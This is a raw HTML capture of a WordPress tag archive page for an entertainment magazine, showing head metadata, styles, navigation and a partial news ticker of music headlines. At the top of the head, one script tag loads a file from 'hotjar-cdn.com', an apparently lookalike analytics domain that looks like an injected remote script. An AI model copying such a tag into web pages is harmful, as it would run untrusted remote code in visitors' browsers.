

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/
body_size: 11337
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love &amp; Hip Hop Miami Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love &amp; Hip Hop Miami Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/","url":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/","name":"Love &amp; Hip Hop Miami Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/01/8AEF6878-118E-4DBE-835A-C1E5BC8428E7.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/01/8AEF6878-118E-4DBE-835A-C1E5BC8428E7.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/01/8AEF6878-118E-4DBE-835A-C1E5BC8428E7.png","width":494,"height":494},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Love &amp; Hip Hop Miami"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Love &amp; Hip Hop Miami Tag Feed" href="https://onewestmagazine.com/magazine/tag/love-hip-hop-miami/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/2456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-love-hip-hop-miami tag-2456 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
